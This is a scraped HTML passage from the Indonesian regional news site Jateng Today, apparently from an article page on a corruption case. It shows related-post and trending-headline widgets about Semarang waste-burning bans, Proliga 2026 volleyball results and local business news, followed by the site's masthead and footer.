<article class="entry-tpl-grid entry-tpl-grid-m post-90571 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-bahaya-pembakaran-sampah tag-bergerak-bersama tag-dinas-lingkungan-hidup-kota-semarang tag-dlh-kota-semarang tag-hendrar-prihadi tag-kecamatan-tembalang tag-kelurahan-bulusan tag-lurah-bulusan-slamet-raharjo tag-pemkot-semarang tag-polusi-udara tag-semarang-hebat tag-ternak-kambing-bakar-sampah tag-walikota-semarang-hendrar-prihadi">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah" class="entry-category entry-category-item-16">Berita</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/dlh-kota-semarang-ingatkan-warga-jangan-bakar-sampah-sembarangan-2" rel="bookmark">DLH Kota Semarang Ingatkan Warga Jangan Bakar Sampah Sembarangan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2020-05-23T08:12:35+07:00">23 Mei 2020, 8:12 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-47648 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-bahaya-pembakaran-sampah tag-bergerak-bersama tag-dinas-lingkungan-hidup-kota-semarang tag-dlh-kota-semarang tag-hendrar-prihadi tag-kecamatan-tembalang tag-kelurahan-bulusan tag-lurah-bulusan-slamet-raharjo tag-pemkot-semarang tag-polusi-udara tag-semarang-hebat tag-ternak-kambing-bakar-sampah tag-walikota-semarang-hendrar-prihadi">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah" class="entry-category entry-category-item-16">Berita</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/dlh-kota-semarang-ingatkan-warga-jangan-bakar-sampah-sembarangan" rel="bookmark">DLH Kota Semarang Ingatkan Warga Jangan Bakar Sampah Sembarangan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2020-05-23T08:12:35+07:00">23 Mei 2020, 8:12 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-90553 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-bahaya-bakar-ilalang tag-bahaya-bakar-sampah tag-bergerak-bersama tag-hendrar-prihadi tag-pembakaran-dilarang tag-pemkot-semarang tag-pemkot-semarang-larang-warga-bakar-sampah tag-satpol-pp-kota-semarang tag-semarang-hebat tag-walikota-semarang-hendrar-prihadi">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah" class="entry-category entry-category-item-16">Berita</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/jelang-kemarau-pemkot-semarang-larang-warga-bakar-bakar-jika-bandel-bakal-ditindak-2" rel="bookmark">Jelang Kemarau, Pemkot Semarang Larang Warga Bakar-bakar, Jika Bandel Bakal Ditindak</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2020-05-15T17:58:46+07:00">15 Mei 2020, 5:58 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-46899 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-bahaya-bakar-ilalang tag-bergerak-bersama tag-hendrar-prihadi tag-pembakaran-dilarang tag-pemkot-semarang tag-pemkot-semarang-larang-warga-bakar-sampah-2 tag-satpol-pp-kota-semarang tag-semarang-hebat tag-walikota-semarang-hendrar-prihadi">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah" class="entry-category entry-category-item-16">Berita</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/jelang-kemarau-pemkot-semarang-larang-warga-bakar-bakar-jika-bandel-bakal-ditindak" rel="bookmark">Jelang Kemarau, Pemkot Semarang Larang Warga Bakar-bakar, Jika Bandel Bakal Ditindak</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2020-05-15T17:58:46+07:00">15 Mei 2020, 5:58 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-79932 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-hendrar-prihadi tag-pemkot-semarang tag-sky-bridge-pandanaran tag-sky-bridge-pandanaran-belum-berfungsi-maksimal tag-walikota-semarang-hendrar-prihadi">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/alasan-pengunjung-tak-mau-gunakan-jpo-sky-bridge-pandanaran" rel="bookmark">Alasan Pengunjung Tak Mau Gunakan JPO Sky Bridge Pandanaran</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2021-03-17T22:03:23+07:00">17 Maret 2021, 10:03 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/pegawai-dishub-kota-semarang-tersangka-korupsi-rp16-miliar-kini-ditahan"/>

	
			<meta itemprop="dateModified"
		      content="2021-06-03T21:50:01"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140871 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-jakarta-electric-pln tag-voli-putri-indonesia">
	<div class="entry-featured-media " ><a title="Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1" class="g1-frame" href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-561x315.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702-531x298.jpg 531w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-24_21-24-03-702.jpg 600w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1" rel="bookmark">Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/redaksijatengtoday" title="Posts by Redaksi Jateng Today" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Redaksi Jateng Today</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-24T22:05:46+07:00">24 Januari 2026, 10:05 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140867 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bajaj tag-maxride tag-solo">
	<div class="entry-featured-media " ><a title="Bajaj Maxride Tegaskan Komitmen Layani Warga Solo, Hadirkan Transportasi Inklusif" class="g1-frame" href="https://jatengtoday.com/bajaj-maxride-tegaskan-komitmen-layani-warga-solo-hadirkan-transportasi-inklusif"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260124-WA0027_1-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bajaj-maxride-tegaskan-komitmen-layani-warga-solo-hadirkan-transportasi-inklusif" rel="bookmark">Bajaj Maxride Tegaskan Komitmen Layani Warga Solo, Hadirkan Transportasi Inklusif</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140863 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-pertamina-enduro tag-jakarta-popsivo-polwan tag-megawati-hangestri tag-pertamina-enduro-vs-popsivo-polwan tag-proliga-2026">
	<div class="entry-featured-media " ><a title="Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan" class="g1-frame" href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_23-12-53-117-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan" rel="bookmark">Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140857 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ana-bjelica tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-medan-falcons tag-proliga-2026 tag-salsabila-dara">
	<div class="entry-featured-media " ><a title="Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026" class="g1-frame" href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-23_20-00-18-989-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026" rel="bookmark">Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140854 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anastasia-guerra tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-pertamina-enduro tag-kejutan-proliga-2026 tag-megawati-hangestri tag-proliga-2026 tag-sonaly-cidrao">
	<div class="entry-featured-media " ><a title="Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2" class="g1-frame" href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-22_23-23-48-464-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2" rel="bookmark">Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140851 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor" class="g1-frame" href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260122-WA0008-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor" rel="bookmark">Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140871 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-gresik-phonska-plus-pupuk-indonesia tag-hasil-proliga-2026 tag-jakarta-electric-pln tag-voli-putri-indonesia">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-phonska-plus-belum-terbendung-electric-pln-digulung-3-1" rel="bookmark">Proliga 2026: Phonska Plus Belum Terbendung, Electric PLN Digulung 3-1</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-24T22:05:46+07:00">24 Januari 2026, 10:05 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140867 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bajaj tag-maxride tag-solo">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/bajaj-maxride-tegaskan-komitmen-layani-warga-solo-hadirkan-transportasi-inklusif" rel="bookmark">Bajaj Maxride Tegaskan Komitmen Layani Warga Solo, Hadirkan Transportasi Inklusif</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-24T13:25:00+07:00">24 Januari 2026, 1:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140863 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-hasil-proliga-2026 tag-jakarta-pertamina-enduro tag-jakarta-popsivo-polwan tag-megawati-hangestri tag-pertamina-enduro-vs-popsivo-polwan tag-proliga-2026">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-megawati-gemilang-pertamina-enduro-hancurkan-popsivo-polwan" rel="bookmark">Proliga 2026: Megawati Gemilang, Pertamina Enduro Hancurkan Popsivo Polwan</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-23T23:50:41+07:00">23 Januari 2026, 11:50 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140857 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-ana-bjelica tag-hasil-proliga-2026 tag-jakarta-livin-mandiri tag-medan-falcons tag-proliga-2026 tag-salsabila-dara">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/ana-bjelica-pimpin-livin-mandiri-raih-kemenangan-perdana-di-proliga-2026" rel="bookmark">Ana Bjelica Pimpin Livin Mandiri Raih Kemenangan Perdana di Proliga 2026</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-23T21:02:21+07:00">23 Januari 2026, 9:02 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140854 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-anastasia-guerra tag-bandung-bjb-tandamata tag-berita-proliga tag-jakarta-pertamina-enduro tag-kejutan-proliga-2026 tag-megawati-hangestri tag-proliga-2026 tag-sonaly-cidrao">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/proliga-2026-bjb-tandamata-taklukkan-juara-bertahan-pertamina-enduro-3-2" rel="bookmark">Proliga 2026: bjb Tandamata Taklukkan Juara Bertahan Pertamina Enduro 3-2</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T23:31:35+07:00">22 Januari 2026, 11:31 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140851 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/wujud-kepedulian-bank-jateng-bantu-bangun-rumah-korban-longsor" rel="bookmark">Wujud Kepedulian, Bank Jateng Bantu Bangun Rumah Korban Longsor</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-22T17:25:24+07:00">22 Januari 2026, 5:25 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
